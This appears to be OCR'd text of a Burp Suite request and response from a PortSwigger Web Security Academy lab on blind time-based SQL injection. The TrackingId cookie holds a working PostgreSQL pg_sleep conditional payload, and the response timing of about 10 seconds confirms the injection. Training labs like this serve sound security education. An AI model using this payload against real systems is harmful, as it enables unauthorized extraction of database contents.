 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=OvLZimZry3oPnLGm'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11503
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
Search 0 highlights
Inspector
Notes
Done 11,612 bytes | 10,272 millis